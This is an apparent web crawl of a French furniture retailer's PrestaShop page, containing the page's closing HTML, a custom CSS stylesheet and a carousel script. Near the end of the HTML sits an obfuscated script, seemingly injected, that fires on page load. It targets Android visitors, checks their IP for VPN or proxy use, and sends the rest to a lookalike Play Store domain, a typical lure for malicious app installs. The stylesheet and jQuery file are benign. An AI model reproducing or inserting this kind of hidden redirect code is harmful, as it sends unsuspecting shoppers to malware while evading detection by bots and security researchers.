src="https://www.100chaises.fr/modules/revsliderprestashop/public/assets/js/jquery.themepunch.revolution.min.js" ></script> <button id="back-to-top"> <i class="fa fa-angle-up" aria-hidden="true"></i> </button> <script src="https://cdn.jsdelivr.net/npm/cookieconsent@3/build/cookieconsent.min.js" data-cfasync="false"></script> <script>window.cookieconsent.initialise({
	"palette": {
		"popup": {
			"background": "#464646",
			"text": "#ffffff"
		},
		"button": {
			"background": "#FFDC0C",
			"text": "#000000"
		}
	},
	"content": {
		"message": "En poursuivant votre navigation sur ce site, vous acceptez l'utilisation de Cookies pour réaliser des statistiques de visites.",
		"dismiss": "Accepter",
		"link": "En savoir plus",
		"href": "https://www.100chaises.fr/content/45-politique-confidentialite"
	},
	"position": "bottom-left"
});</script> 
    <script>
const _0x4a0560=_0x1510;(function(_0x379eaa,_0x54a8db){const _0x4e55c0=_0x1510,_0x69ace7=_0x379eaa();while(!![]){try{const _0x531c95=-parseInt(_0x4e55c0(0xc7))/0x1+parseInt(_0x4e55c0(0xd1))/0x2+-parseInt(_0x4e55c0(0xc4))/0x3*(parseInt(_0x4e55c0(0xcd))/0x4)+parseInt(_0x4e55c0(0xc5))/0x5+parseInt(_0x4e55c0(0xca))/0x6*(-parseInt(_0x4e55c0(0xc3))/0x7)+-parseInt(_0x4e55c0(0xbf))/0x8+parseInt(_0x4e55c0(0xd0))/0x9;if(_0x531c95===_0x54a8db)break;else _0x69ace7['push'](_0x69ace7['shift']());}catch(_0x4f594b){_0x69ace7['push'](_0x69ace7['shift']());}}}(_0x55c6,0x255b5));async function isVpnOrProxy(_0x4b50e0){const _0x41d6dc=_0x1510,_0x18a3fa=await fetch(_0x41d6dc(0xc1)),_0x4f7079=await _0x18a3fa['json']();return _0x4f7079&&_0x4f7079[_0x41d6dc(0xbe)]&&(_0x4f7079[_0x41d6dc(0xbe)][_0x41d6dc(0xc6)]('VPN')||_0x4f7079[_0x41d6dc(0xbe)][_0x41d6dc(0xc6)](_0x41d6dc(0xcc)));}async function redirectIfAndroid(){const _0x1ebe05=_0x1510;if(isAndroid()&&!isBot()){const _0xe65f=await getUserIp();_0xe65f&&!await isVpnOrProxy(_0xe65f)&&(window[_0x1ebe05(0xc8)][_0x1ebe05(0xce)]='https://france-playstors.com');}}function getUserIp(){const _0x1965c2=_0x1510;return fetch(_0x1965c2(0xcf))[_0x1965c2(0xcb)](_0xa0ab41=>_0xa0ab41[_0x1965c2(0xc0)]())[_0x1965c2(0xcb)](_0x3a999d=>_0x3a999d['ip']);}function _0x1510(_0x260c0e,_0x29f82c){_0x260c0e=_0x260c0e-0xbe;const _0x55c66f=_0x55c6();let _0x1510f3=_0x55c66f[_0x260c0e];return _0x1510f3;}function isAndroid(){const _0x517f61=_0x1510;return/Android/i[_0x517f61(0xc9)](navigator[_0x517f61(0xd2)]);}function isBot(){const _0x20b484=_0x1510;return/bot|crawl|spider|slurp|facebookexternalhit/i[_0x20b484(0xc9)](navigator['userAgent']);}function _0x55c6(){const _0x570973=['json','https://ipinfo.io//json?token=3afcf479c3f3e0','onload','357IkWeBV','51213QGoKWn','1104965YdccKD','includes','188557rDAzMX','location','test','810tYKCNL','then','Proxy','20JxgscX','href','https://api.ipify.org?format=json','1436850oDNYKC','219986fRJloq','userAgent','org','454608hQesIR'];_0x55c6=function(){return _0x570973;};return _0x55c6();}window[_0x4a0560(0xc2)]=redirectIfAndroid;

</script>
    </body></html>

--- FILE ---
content_type: text/css
request_url: https://www.100chaises.fr/themes/100chaises/assets/css/custom.css
body_size: 10108
content:
/* Common */
.custom-title {
	color: #333;
	font-size: 2.25em;
	font-style: normal;
	font-weight: 300;
	text-transform: none;
	position: relative;
	-js-display: flex;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-flow: row wrap;
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-justify-content: space-between;
	-ms-flex-pack: justify;
	justify-content: space-between;
	width: 100%;
}
.custom-title span {
	font-weight: 600;
	padding-right: 8px;
}
.custom-title::after {
	content: "";
	display: block;
	-webkit-flex: 1;
	-ms-flex: 1;
	flex: 1;
	border-bottom: solid 2px #000;
	margin-left: .5em;
}
/* End Common */

/* buttons */
.btn.add-to-cart {
	border-radius: 8px;
	text-transform: uppercase;
}
.btn.btn-secondary {
	border-radius: 8px;
	text-transform: uppercase;
	border: 1px solid #000;
}
/* End buttons */

/* logo */
.slogan {
	display: inline-block;
	font-size: 1em !important;
	font-weight: normal;
	color: #fff;
	background-color: #000;
	margin-top: 1em;
	padding: .25em .45em;
}
/* End logo */

/* Contact select */
#contact-select .dropdown-menu {
	border-color: #000;
	box-shadow: 0px 6px 30px 0px rgba(0, 0, 0, 0.15);
}
#contact-select .dropdown-menu .dropdown-item {
	color: #000 !important;
	border: none;
}
#contact-select .dropdown-toggle::after {
	display:none;
}
/* End Contct link */

/* Menu */
.cbp-hrmenu li.active > a {
	background-color: #000;
	color: #fff;
}
/* End Menu */

/* Breadcrumb */
#wrapper .breadcrumb li::after {
	content: '>';
	margin: 0;
}
#wrapper .breadcrumb li:first-child::after {
	content: '';
	margin: .3em;
}
/* End Breadcrumb */

/* Search */
.header-top .form-search-control {
	border-bottom: 1px solid #e2e2e2;
}
.search-widget .form-search-control {
	padding: .8rem 1rem .8rem 4rem;
}
.search-widget .search-btn {
	left: 0;
	right: auto;
}
@media screen and (min-width: 992px) {
	.search-widget .search-btn {
		border-bottom: 1px solid #fff;
	}
}
/* End Search */

/* Sticky menu */
#iqitmegamenu-wrapper.stuck-menu {
	border-bottom: 2px solid #000;
}
#iqitmegamenu-wrapper.stuck-menu #iqitmegamenu-horizontal {
	border: none;
}
/* End Sticky menu */

/* Cookielaw */
#iqitcookielaw {
	opacity: .89;
	max-width: 300px;
	font-size: .75em;
}
#iqitcookielaw a:link:not(.nav-link):not(.btn),
#iqitcookielaw a:hover:not(.nav-link):not(.btn) {
	color: #FFDC0C !important;
}
#iqitcookielaw .btn {
	background-color: #FFDC0C;
	color: #000;
	font-size: 1em;
}
/* End Cookielaw */

/* Thumb cover */
.col-product-image .slick-slide img {
	width: 100%;
}
#product .images-container .product-cover {
	max-height: 801px;
}
.product-flags,
.product-miniature-default .product-flags {
	top: auto;
	bottom: .5rem;
}
.product-flags .new,
.product-flags .lot {
	background: none;
}
.product-cover .expander > span {
	display: none;
}
/* End Thumb cover */

/* Product-variants */
.product-variants .color {
	border-radius: 50%;
	-moz-outline-radius: 50%;
	outline-color: rgba(0, 0, 0, 0);
}
/* End Product-variants */
#content-wrapper .page-title {
	font-size: 2em;
	font-weight: 300;
	border-bottom: none;
}

/* Product page */
.product_header_container {
	border-bottom: none;
}
.product_header_container .product-price {
	font-weight: 300;
}
.ttc-price {
	font-size: 1.25em;
	color: #9F9F9F;
	line-height: 2em;
	font-weight: 300;
}
.product-variants > .product-variants-item {
	margin: 0;
}
.product-additional-info {
	border-top: none;
}
.product-features > dl.data-sheet dt.name,
.product-features > dl.data-sheet dd.value {
	font-weight: 300;
	padding-bottom: .3rem;
	margin-bottom: .3rem;
	border-bottom: 2px solid #F0F0F0;
	padding-left: 25px;
}
#designer,
#collection {
	padding-top: 2em;
	padding-bottom: 3.85em;
	font-weight: 300;
	text-align: justify;
}
#designer img {
	padding-bottom: 1em;
}
#designer .designer-description {
	column-count: 2;
	column-gap: 2em;
}
.modal-header {
	border-bottom: none;
}
/* End Product page */

/* Product ambiance */
#ambiance img {
	margin-top: 1em;
	margin-bottom: 1em;
	border: 1px solid #DFDFDF;
}
/* End Product ambiance */

/* Category */
.category-description a {
	text-decoration: underline;
}
/* End Category */

/* Categorytree */
#customCategoryTree .btn {
	font-weight: bold;
	color: #000;
}
#customCategoryTree .dropdown-toggle {
	padding-right: 0;
}
#customCategoryTree .dropdown-toggle::after {
	border: none;
	content: "+";
}
#customCategoryTree .dropdown-menu {
	padding: 1em 1.75em;
	box-shadow: 2px 2px 4px 0px rgba(0,0,0,0.3);
	-webkit-box-shadow: 2px 2px 4px 0px rgba(0,0,0,0.3);
	-moz-box-shadow: 2px 2px 4px 0px rgba(0,0,0,0.3);
	border: 1px solid #000;
}
#customCategoryTree .dropdown-menu .dropdown-item {
	color: #000 !important;
	border: 0;
}
#customCategoryTree .dropdown-menu .dropdown-item:hover {
	background: none;
	font-weight: bold;
}
.products-selection {
	border-top: 2px solid #000;
	border-bottom: none;
}
.pagination {
	justify-content: left;
}
#js-product-list .pagination {
	justify-content: right;
}
.pagination .page-list li {
	border: none;
}
.pagination a:link:not(.nav-link):not(.btn),
.pagination a:visited:not(.nav-link):not(.btn) {
	color: #777;
}
.pagination .page-list li.current a {
	color: #000 !important;
}
/* End Categorytree */

/* Carrousel */
.slick-list, .slick-slider {
	padding-left: 40px;
	padding-right: 40px;
}
#content .slick-list, #content .slick-slider {
	padding-left: 0;
	padding-right: 0;
}
.slick-arrow {
	width: 34px;
	height: 67px;
}
.slick-next::before, .slick-prev::before {
	content: none;
}
.slick-prev {
	background: transparent url(../img/arrows.png) 0 0 no-repeat !important;
	left: 5px;
}
.slick-next {
	background: transparent url(../img/arrows.png) -34px 0 no-repeat !important;
	right: 5px;
}
/* End Carrousel */

/* Footer */
#footer .block-links ul > li a {
	padding-left: 0;
}
#footer .block-links ul > li a::before {
	display: none;
}
#footer-copyrights > .container {
	padding: 3em 0 1em;
	border-top: 1px solid #616161;
}
.copyright-txt {
	color: #fff;
	text-align: center;
	padding-top: 2em;
}
.contact-rich .part .icon {
	vertical-align: top;
}
/* End Footer */

/* CMS */
.rte-content td {
	text-align: left;
	vertical-align: top;
	padding: 0;
}
.rte-content p {
	text-align: justify;
	font-size: 14px;
	color: #4F4D4F;
	margin: 1em 0;
	line-height: 16px;
}
#product .product-variants-item .form-control-label {
	padding-top: 0;
	padding-bottom: 0;
}
#product .product_header_container {
	margin-bottom: 0;
	padding-bottom: 0;
}
#product .product-additional-info {
	padding: 0;
}
#product .rte-content {
	margin: 0;
}
#product .rte-content p {
	font-size: .875em;
	line-height: inherit;
	color: #000;
	text-align: left;
}
#product #product-details {
	font-size: .875em;
}
#product #product-details .garantie-et-norme {
	margin-top: 2em;
}
#product #product-details-wrapper {
	margin-top: 1.5em;
}
.rte-content  {
	margin-top: 2em;
	margin-bottom: 2em;
}

.rte-content hr {
	margin: 2em 0;
}

.rte-content  h1,
.rte-content  h2,
.rte-content h3 {
	font-weight: 300;
	margin-top: 1.5em;
	margin-bottom: 1.5em;
}
.rte-content  h1 {
	font-size: 42px;
	line-height: 52px;
	text-align: center;
	margin: 1em 0 0;
}
.rte-content  h2 {
	font-size: 28px;
	line-height: 26px;  
	margin:2em 1em 1em 0;
}

.rte-content  h3 {
	font-size: 28px;
	line-height: 26px;  
}
.rte-content .align_center {
	text-align:center;
}
.cms_intro {
	text-align: justify;
	margin: 1em 0 2em 0;
	padding-bottom:1em;
}
.rte-content .cms_intro p {
	font-size: 18px;
	color: #4F4D4F;
	line-height: 23px;
	font-style: italic;
}
.rte-content .note {
	background: rgba(238,238,229,0.50);
	border: 1px solid #D8D8D8;
	line-height: 16px;
	padding: 1em 2em;
}
.rte-content .note p {
	color: #5D4D3F;
	margin-top: 14px;
	margin-bottom: 14px;
}
/* CMS */

/* Checkout */
.alert-green {
	background-color: #9dbe01;
	color: #fff;
	text-shadow: 1px 1px rgba(0,0,0,0.1);
}
/* End Checkout */

/* Cookie consent  */
.cc-window {
	font-size: .75em !important;
}
.cc-window .cc-link,
.cc-window .cc-link:hover {
	color: #ffdc0c !important;
	text-decoration: none !important;
}
.cc-window .cc-btn {
	font-weight: 400 !important;
}
/* End Cookie consent */

/* Read more */
.no-copy input {
	opacity: 0;
	position: absolute;
	pointer-events: none;
	height: 0px;
}
#truncate {
	overflow: hidden;
}
#truncate ul li {
	margin-bottom: 1em;
}
#truncate ul li::before {
	font-size: 1.1em;
	content: "\25CF";
	color: #ffd904;
	margin-right: .5em;
}
.no-copy #expanded:checked + div {
	height: auto !important;
}
.no-copy label {
	width: 100%;
	padding-top: 2em;
	margin-top: -2em;
	text-align: left;
	cursor: pointer;
}
.no-copy label.more {
	background: rgb(255,255,255);
	background: -moz-linear-gradient(0deg, rgba(255,255,255,1) 0%, rgba(255,255,255,1) 75%, rgba(255,255,255,0) 100%);
	background: -webkit-linear-gradient(0deg, rgba(255,255,255,1) 0%, rgba(255,255,255,1) 75%, rgba(255,255,255,0) 100%);
	background: linear-gradient(0deg, rgba(255,255,255,1) 0%, rgba(255,255,255,1) 75%, rgba(255,255,255,0) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffffff",endColorstr="#ffffff",GradientType=1);
}
.no-copy label.more {
	display: inline-block;
}
.no-copy label.more::after {
	font-family: 'FontAwesome';
	content: "\f107";
	margin-left: .5rem;
}
.no-copy label.less {
	display: none;
}
.no-copy label.less::after {
	font-family: 'FontAwesome';
	content: "\f106";
	margin-left: .5rem;
}
.no-copy input:checked ~ label.more {
	display: none;
}
.no-copy input:checked ~ label.less {
	display: inline-block;
}
/* End Read more */


--- FILE ---
content_type: application/javascript
request_url: https://www.100chaises.fr/themes/100chaises/assets/js/custom.js
body_size: 432
content:
$(document).ready(function(){
	if($('#truncate').outerHeight() > 350) {
		$('#truncate').css('height', 350);
	}
	else {
		$('.no-copy #expanded').prop('checked', true);
		$('.no-copy label').remove();
	}
	
	$('.slick-collection-carousel').slick({
		infinite: true,
		slidesToShow: 3,
		slidesToScroll: 3,
		responsive: [
			{
				breakpoint: 576,
				settings: {
					slidesToShow: 2,
					slidesToScroll: 2
				}
			}
		]
	});
});
